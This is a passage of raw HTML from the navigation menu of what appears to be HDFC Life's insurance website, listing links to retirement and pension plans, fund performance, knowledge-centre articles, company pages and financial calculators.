                                                                                                    5 year retirement plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/10-year-retirement-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    10 year retirement plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/15-year-retirement-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    15 year retirement plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#retirement">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#retirement" aria-label="Pension Planning" role="link">Pension Planning</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/annuity-from-nps" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Annuity From NPS
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/how-to-get-10k-pension-monthly" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Get monthly pension of 10K 
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/how-to-get-30k-pension-monthly" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Get monthly pension of 30K
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#retirement">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                        
                                                            
                                                        
    
                                                        
                                                    </nav>
                                                </section>
                                            </li>
                                        
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/claims" data-ma-attribute="true">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span>
                                                Claims
                                            </a>
                                        </li>
                                        
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/customer-service" data-ma-attribute="true" data-eventname="Header - Customer Service">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span>
                                                Customer Service
                                            </a>
                                        </li>
                                        
                                    
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                        
                        
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/fund-performance" data-eventname="Fund Performance">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span> Fund Performance
                                            </a>
                                            <section class="subMenuSection">
                                                <div class="logoSection">
                                                    <div class="logo">
                                                        <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                        </a>
                                                    </div>
    
                                                    <a class="closePlanMenu" role="link" aria-label="Close">
                                                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="subMenuBC">
                                                    <a role="link">
                                                        <span>
                                                            <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                            </svg>
                                                        </span> Fund Performance</a>
                                                </div>
                                                <nav>
                                                    <ul class="hamMenuList">
                                                        
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/fund-performance" class=" linkAdobeAnalytics" data-eventname="NAV" data-ma-attribute="true" target="_blank">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> NAV
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/nav-summary" class=" linkAdobeAnalytics" data-eventname="NAV Summary" data-ma-attribute="true" target="_blank">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> NAV Summary
                                                                        </a>
                                                                    </li>
                                                                
                                                            
                                                        
                                                    </ul>
                                                </nav>
                                            </section>
                                        </li>
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/insurance-knowledge-centre" data-eventname="Knowledge Center">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span> Knowledge Center
                                            </a>
                                            <section class="subMenuSection">
                                                <div class="logoSection">
                                                    <div class="logo">
                                                        <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                        </a>
                                                    </div>
    
                                                    <a class="closePlanMenu" role="link" aria-label="Close">
                                                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="subMenuBC">
                                                    <a role="link">
                                                        <span>
                                                            <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                            </svg>
                                                        </span> Knowledge Center</a>
                                                </div>
                                                <nav>
                                                    <ul class="hamMenuList">
                                                        
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/obituary" class=" linkAdobeAnalytics" data-eventname="Obituary" data-ma-attribute="true" target="_blank">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Obituary
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/about-life-insurance" class=" linkAdobeAnalytics" data-eventname="About life insurance" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> About life insurance
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/tax-saving-insurance" class=" linkAdobeAnalytics" data-eventname="Tax Saving Insurance" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Tax Saving Insurance
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/investment-for-future-planning" class=" linkAdobeAnalytics" data-eventname="Investment for Future Planning" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Investment for Future Planning
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/ulip-guide" class=" linkAdobeAnalytics" data-eventname="Ulip Guide" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Ulip Guide
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/secure-your-health" class=" linkAdobeAnalytics" data-eventname="Secure your Health" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Secure your Health
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/retirement-planning" class=" linkAdobeAnalytics" data-eventname="Retirement Planning Blogs" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Retirement Planning Blogs
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/term-insurance" class=" linkAdobeAnalytics" data-eventname="Term Insurance Blogs" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Term Insurance Blogs
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/child-future-planning" class=" linkAdobeAnalytics" data-eventname="Child Future Planning" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Child Future Planning
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/insurance-knowledge-centre/infographic" class=" linkAdobeAnalytics" data-eventname="Infographic" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Infographic
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/web-stories" class=" linkAdobeAnalytics" data-eventname="Webstory" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Webstory
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/faqs" class=" linkAdobeAnalytics" data-eventname="Life Insurance FAQ" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Life Insurance FAQ
                                                                        </a>
                                                                    </li>
                                                                
                                                            
                                                        
                                                    </ul>
                                                </nav>
                                            </section>
                                        </li>
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/about-us" data-eventname="About Us">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span> About Us
                                            </a>
                                            <section class="subMenuSection">
                                                <div class="logoSection">
                                                    <div class="logo">
                                                        <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                        </a>
                                                    </div>
    
                                                    <a class="closePlanMenu" role="link" aria-label="Close">
                                                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="subMenuBC">
                                                    <a role="link">
                                                        <span>
                                                            <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                            </svg>
                                                        </span> About Us</a>
                                                </div>
                                                <nav>
                                                    <ul class="hamMenuList">
                                                        
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/about-us/leadership" class=" linkAdobeAnalytics" data-eventname="Leadership" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Leadership
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us#VisionValueRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="Vision and Value" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Vision and Value
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us#AwardRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="Awards" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Awards
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us#OurStoryRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="About HDFC Life" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> About HDFC Life
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us#CsrRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="CSR Activities" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> CSR Activities
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us/esg" class=" linkAdobeAnalytics" data-eventname="Environment, Social and Governance" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Environment, Social and Governance
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us/investor-relations" class=" linkAdobeAnalytics" data-eventname="Investor Relations" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Investor Relations
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us/public-disclosure" class=" linkAdobeAnalytics" data-eventname="Public Disclosure" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Public Disclosure
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/about-us/media-centre" class=" linkAdobeAnalytics" data-eventname="Media Center" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Media Center
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/hdfc-careers/diversity-equity-and-inclusion.html" class=" linkAdobeAnalytics" data-eventname="Diversity, Equity and Inclusion" data-ma-attribute="true" target="_blank">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Diversity, Equity and Inclusion
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/content/dam/hdfclifeinsurancecompany/about-us/Partner-Code-of-Conduct.pdf" class=" linkAdobeAnalytics" data-eventname="Partner code of conduct" data-ma-attribute="true" target="_blank">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Partner code of conduct
                                                                        </a>
                                                                    </li>
                                                                
                                                            
                                                        
                                                    </ul>
                                                </nav>
                                            </section>
                                        </li>
                                    
                                        <li>
                                            <a class="subMenuLink linkAdobeAnalytics" href="/financial-tools-calculators" data-eventname="Tools &amp; Calculators">
                                                <span class="menuBullet">
                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                    </svg>
                                                </span> Tools &amp; Calculators
                                            </a>
                                            <section class="subMenuSection">
                                                <div class="logoSection">
                                                    <div class="logo">
                                                        <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                        </a>
                                                    </div>
    
                                                    <a class="closePlanMenu" role="link" aria-label="Close">
                                                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="subMenuBC">
                                                    <a role="link">
                                                        <span>
                                                            <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                            </svg>
                                                        </span> Tools &amp; Calculators</a>
                                                </div>
                                                <nav>
                                                    <ul class="hamMenuList">
                                                        
                                                            
                                                                
                                                                    <li>
                                                                        <a href="/financial-tools-calculators/income-tax-calculator" class=" linkAdobeAnalytics" data-eventname="Income Tax Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Income Tax Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-calculator" class=" linkAdobeAnalytics" data-eventname="Retirement Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Retirement Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/retirement-and-pension-plans/pension-calculator" class=" linkAdobeAnalytics" data-eventname="Pension Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Pension Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/term-insurance-plans/term-insurance-calculator" class=" linkAdobeAnalytics" data-eventname="Term Insurance Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Term Insurance Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/ulip-plans/ulip-calculator" class=" linkAdobeAnalytics" data-eventname="ULIP Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> ULIP Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/child-education-expense-planning-calculator" class=" linkAdobeAnalytics" data-eventname="Child Education Planner" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Child Education Planner
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/financial-tools-calculators/compound-interest-calculator" class=" linkAdobeAnalytics" data-eventname="Compound Interest Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Compound Interest Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" class=" linkAdobeAnalytics" data-eventname="Annuity Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Annuity Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/investment-plans/investment-calculator" class=" linkAdobeAnalytics" data-eventname="Investment Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Investment Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/savings-plans/savings-calculator" class=" linkAdobeAnalytics" data-eventname="Savings Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Savings Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/ppf-calculator" class=" linkAdobeAnalytics" data-eventname="PPF Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
